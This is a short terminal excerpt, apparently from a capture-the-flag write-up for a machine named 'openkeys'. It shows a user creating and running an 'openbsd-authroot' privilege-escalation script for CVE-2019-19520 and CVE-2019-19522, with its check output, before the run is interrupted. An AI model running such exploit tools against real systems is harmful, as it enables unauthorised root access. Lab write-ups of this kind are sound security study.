 openkeys$ nano openbsd-authroot
openkeys$ chmod +x openbsd-authroot
openkeys$ ./openbsd-authroot
0 matches \n Pretty
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: ERROR: euid != 0,directory /tmp/.X11-unix will not be created.
^C
openkeys$